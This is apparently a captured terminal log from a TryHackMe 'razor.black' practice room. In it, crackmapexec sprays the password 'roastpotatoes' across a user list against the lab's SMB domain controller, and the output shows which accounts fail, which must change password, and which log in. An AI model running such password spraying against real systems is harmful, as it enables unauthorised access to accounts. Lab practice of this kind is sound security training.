 smb → total(5)
password.list sbradley.passwd.commands smb.map.login smb.twilliams.login users.list
~/De/tryhackme/learning/penetration.testing/razor.black/access/smb ··· ✓ 14:42:53
script -c "crackmapexec smb raz0rblack.thm -u users.list -p password.list" -a crackmapexec.commands
Script started, output log file is 'crackmapexec.commands'.
SMB raz0rblack.thm 445 HAVEN-DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:HAVEN-DC) (domain:raz0
rblack.thm) (signing:True) (SMBv1:False)
SMB raz0rblack.thm 445 HAVEN-DC [-] raz0rblack.thm\dport:roastpotatoes STATUS_LOGON_FAILURE
SMB raz0rblack.thm 445 HAVEN-DC [-] raz0rblack.thm\iroyce:roastpotatoes STATUS_LOGON_FAILURE
SMB raz0rblack.thm 445 HAVEN-DC [-] raz0rblack.thm\tvidal:roastpotatoes STATUS_LOGON_FAILURE
SMB raz0rblack.thm 445 HAVEN-DC [-] raz0rblack.thm\aedwards:roastpotatoes STATUS_LOGON_FAILURE
SMB raz0rblack.thm 445 HAVEN-DC [-] raz0rblack.thm\cingram:roastpotatoes STATUS_LOGON_FAILURE
SMB raz0rblack.thm 445 HAVEN-DC [-] raz0rblack.thm\ncassidy:roastpotatoes STATUS_LOGON_FAILURE
SMB raz0rblack.thm 445 HAVEN-DC [-] raz0rblack.thm\rzaydan:roastpotatoes STATUS_LOGON_FAILURE
SMB raz0rblack.thm 445 HAVEN-DC [-] raz0rblack.thm\lvetrova:roastpotatoes STATUS_LOGON_FAILURE
SMB raz0rblack.thm 445 HAVEN-DC [-] raz0rblack.thm\rdelgado:roastpotatoes STATUS_LOGON_FAILURE
SMB raz0rblack.thm 445 HAVEN-DC [-] raz0rblack.thm\sbradley:roastpotatoes STATUS_PASSWORD_MUST_CHANGE
SMB raz0rblack.thm 445 HAVEN-DC [-] raz0rblack.thm\clin:roastpotatoes STATUS_LOGON_FAILURE
SMB raz0rblack.thm 445 HAVEN-DC [-] raz0rblack.thm\xyan1d3:roastpotatoes STATUS_LOGON_FAILURE
SMB raz0rblack.thm 445 HAVEN-DC [-] raz0rblack.thm\lvetrova:roastpotatoes STATUS_LOGON_FAILURE
SMB raz0rblack.thm 445 HAVEN-DC [+] raz0rblack.thm\twilliams:roastpotatoes
Script done.
~/Desktop/tryhackme/learning/penetration.testing/razor.black/access/smb ·········· ✓ 42s 14:43:35
64
ENG
14:43
04/08/2025